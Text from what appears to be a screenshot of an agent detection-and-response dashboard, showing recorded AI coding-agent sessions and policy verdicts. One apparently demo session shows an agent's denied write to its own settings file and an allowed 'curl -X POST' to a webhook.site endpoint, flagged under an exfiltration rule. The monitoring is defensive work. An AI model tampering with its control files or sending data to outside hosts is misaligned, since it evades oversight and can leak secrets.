 Guardrails ADR
Agent detection & response
Home
Inventory
Sessions
Protect
Respond
1
Coverage
Live Tester
1 endpoint(s), 2 session(s)
Jump to device, rule, or route...
Ctrl K
API token
Sync
Dark
Sessions
Action storylines, interactive execution graphs, and high-density signed receipt streams.
Recorded sessions (2)
Claude Code
dev-macbook-pro, 4 call(s)
1 denied
Cursor
dev-macbook-pro, 2 call(s)
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
Graph
Timeline
Stream
4 step(s)
exec ALLOW baseline
git status --short
file.write DENY essentials.agent-control-files
.claude/settings.json
exec ALLOW essentials.secret-exfil-egress
curl -X POST https://webhook.site/probe
exec ALLOW baseline
cargo test --workspace
Observed attempt
Signed (kid_fbb33ba1b010ef38)
No policy rule restricted this action.
Receipt ddea0fef2dee7495
Create rule